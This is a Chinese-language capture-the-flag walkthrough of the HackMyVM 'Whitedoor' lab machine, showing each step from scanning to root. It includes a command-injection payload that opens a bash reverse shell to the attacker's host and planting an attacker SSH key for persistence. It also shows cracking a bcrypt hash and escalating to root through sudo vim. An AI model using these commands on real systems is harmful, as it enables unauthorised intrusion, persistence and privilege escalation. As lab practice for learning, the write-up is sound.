简介
靶机名称:Whitedoor
难度:简单
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=Whitedoor
本地环境
虚拟机:vitual box
靶场IP(Whitedoor):192.168.130.62
windows_IP:192.168.130.158
kali_IP:192.168.130.156
扫描
nmap起手
nmap -sT -p0- 192.168.130.62 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
sudo nmap -sT -sV -sC -O -p$ports 192.168.130.62/32 -oA nmapscan/detail
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-12 02:10 EDT
Nmap scan report for whitedoor.lan (192.168.130.62)
Host is up (0.0011s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:192.168.130.156
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-r--r-- 1 0 0 13 Nov 16 2023 README.txt
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 3d:85:a2:89:a9:c5:45:d0:1f:ed:3f:45:87:9d:71:a6 (ECDSA)
|_ 256 07:e8:c5:28:5e:84:a7:b6:bb:d5:1d:2f:d8:92:6b:a6 (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Home
|_http-server-header: Apache/2.4.57 (Debian)
MAC Address: 08:00:27:24:BF:BA (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.8
Network Distance: 1 hop
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.06 seconds
常规三端口
FTP
匿名登录,下载文件README.txt
❯ ftp anonymous@192.168.130.62
Connected to 192.168.130.62.
220 (vsFTPd 3.0.3)
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Switching to Binary mode.
ftp> dir
229 Entering Extended Passive Mode (|||11170|)
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 13 Nov 16 2023 README.txt
226 Directory send OK.
ftp> get README.txt
local: README.txt remote: README.txt
229 Entering Extended Passive Mode (|||31349|)
150 Opening BINARY mode data connection for README.txt (13 bytes).
100% |*********************************************************| 13 317.38 KiB/s 00:00 ETA
226 Transfer complete.
13 bytes received in 00:00 (28.27 KiB/s)
ftp> exit
221 Goodbye.
❯ cat README.txt
¡Good luck!
内容是¡Good luck!
HTTP
一个只能发送ls的窗口

尝试一下命令堆叠,成功。应该只是检测有没有ls在语句中。

那就直接一个反弹shell解决好了。
ls;bash -c "bash -i >& /dev/tcp/192.168.130.156/40001 0>&1"
kali监听:
rlwrap -cAr nc -lvvp 40001
❯ rlwrap -cAr nc -lvvp 40001
listening on [any] 40001 ...
connect to [192.168.130.156] from whitedoor.lan [192.168.130.62] 56146
bash: cannot set terminal process group (561): Inappropriate ioctl for device
bash: no job control in this shell
www-data@whitedoor:/var/www/html$ /usr/bin/script -qc /bin/bash /dev/null
/usr/bin/script -qc /bin/bash /dev/null
www-data@whitedoor:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@whitedoor:/var/www/html$
成功进入
提权
whiteshell
在whiteshell的桌面上找到隐藏文件。
www-data@whitedoor:/home/whiteshell$ cd Desktop
cd Desktop
www-data@whitedoor:/home/whiteshell/Desktop$ ls -alh
ls -alh
total 12K
drwxr-xr-x 2 whiteshell whiteshell 4.0K Nov 16 2023 .
drwxr-xr-x 9 whiteshell whiteshell 4.0K Nov 17 2023 ..
-r--r--r-- 1 whiteshell whiteshell 56 Nov 16 2023 .my_secret_password.txt
www-data@whitedoor:/home/whiteshell/Desktop$ cat .my_secret_password.txt
cat .my_secret_password.txt

whiteshell:VkdneGMwbHpWR2d6VURSelUzZFBja1JpYkdGak5Rbz0
两轮base64解密,得到密码是Th1sIsTh3P4sSwOrDblac5
su,登录成功
www-data@whitedoor:/home/whiteshell/Desktop$ su whiteshell
su whiteshell
Password: Th1sIsTh3P4sSwOrDblac5
whiteshell@whitedoor:~/Desktop$
顺路ssh维权
whiteshell@whitedoor:~$ ssh-keygen
ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/whiteshell/.ssh/id_rsa): Created directory '/home/whiteshell/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/whiteshell/.ssh/id_rsa
Your public key has been saved in /home/whiteshell/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:Z9VBdXIrQzd1rjmkbk7mCoDI4KONya08ynp7FwY2W90 whiteshell@whitedoor
The key's randomart image is:
+---[RSA 3072]----+
| o++B|
| ...==|
|. . . .oo..|
|.o .+.. . E. ooo |
| oo..=. S o . + |
|o+o . o. o . . |
|+... . .. = |
|o.o . . . * |
|==oo . ..o |
+----[SHA256]-----+
whiteshell@whitedoor:~$
whiteshell@whitedoor:~$ cd .ssh
cd .ssh
whiteshell@whitedoor:~/.ssh$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMQFXiQI4mugEEps/cqOWIODThh7ISt5bpKH0SVLeESb kali@kali" > authorized_keys
<ODThh7ISt5bpKH0SVLeESb kali@kali" > authorized_keys
Gonzalo
在Gonzalo用户的桌面找到哈希和user.txt
whiteshell@whitedoor:/home/Gonzalo/Desktop$ ls -alh
total 16K
drwxr-xr-x 2 root Gonzalo 4.0K Nov 17 2023 .
drwxr-x--- 9 Gonzalo whiteshell 4.0K Nov 17 2023 ..
-r--r--r-- 1 root root 61 Nov 16 2023 .my_secret_hash
-rw-r----- 1 root Gonzalo 20 Nov 16 2023 user.txt
whiteshell@whitedoor:/home/Gonzalo/Desktop$ cat .my_secret_hash
$2y$10$CqtC7h0oOG5sir4oUFxkGuKzS561UFos6F7hL31Waj/Y48ZlAbQF6
直接hashcat梭了
hashcat -a 0 -m 3200 ./hash.txt $HVV_Tool/8_dict/kali.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-haswell-13th Gen Intel(R) Core(TM) i9-13900K, 2159/4382 MB (1024 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 0 MB
Dictionary cache built:
* Filename..: /home/kali/1_Tool/1_HVV/8_dict/kali.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 0 secs
$2y$10$CqtC7h0oOG5sir4oUFxkGuKzS561UFos6F7hL31Waj/Y48ZlAbQF6:qwertyuiop
密码为qwertyuiop,登录用户Gonzalo,成功。
获得user.txt
root
sudo -l起手,发现可以执行vim
Gonzalo@whitedoor:~/Desktop$ sudo -l
Matching Defaults entries for Gonzalo on whitedoor:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User Gonzalo may run the following commands on whitedoor:
(ALL : ALL) NOPASSWD: /usr/bin/vim
直接进入vim,然后输入:!/bin/sh即可获得root的shell

Gonzalo@whitedoor:~/Desktop$ sudo /usr/bin/vim
/bin/bash: warning: setlocale: LC_ALL: cannot change locale (zh_CN.UTF-8)
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
root.txt
#
结束






















 317
317

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








